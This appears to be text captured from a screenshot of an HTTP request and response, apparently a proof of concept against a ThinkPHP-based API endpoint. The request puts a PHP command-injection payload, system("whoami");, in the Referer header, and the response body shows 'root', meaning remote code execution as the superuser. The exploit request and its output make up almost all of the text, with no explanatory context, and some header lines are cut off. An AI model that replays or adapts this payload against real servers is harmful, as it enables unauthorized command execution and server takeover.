 1 GET /api/v1.Token/test HTTP/1.1
2 Host: 192.168.184.107:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_8dcaf664827c0e8ae52287ebb2411aed=1718801309; think_lang=zh-cn; PHPSESSID=
4917ae0d6733985e3ab14f50de135adc; Hm_lpvt_8dcaf664827c0e8ae52287ebb2411aed=1718806070
9 Upgrade-Insecure-Requests: 1
0 Priority: u=1
1 Referer: system("whoami");
2
3
1 HTTP/1.1 200 OK
2 Host: 192.168.184.107:8000
3 Date: Wed, 19 Jun 2024 14:14:15 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.2-1ubuntu2.17
6 Content-Type:text/html; charset=utf-8
7 Access-Control-Allow-Credentials:true
8 Access-Control-Max-Age:1800
9 Access-Control-Allow-Methods:GET, POST, PATCH
10 Access-Control-Allow-Headers:Authorization, C
If-Unmodified-Since, X-CSRF-TOKEN, X-Requeste
11 Access-Control-Allow-Origin:*
12 Set-Cookie: think_lang=zh-cn; path=/
13 Set-Cookie: PHPSESSID=4917ae0d6733985e3ab14f5
Max-Age=604800; path=/
14
15 root
16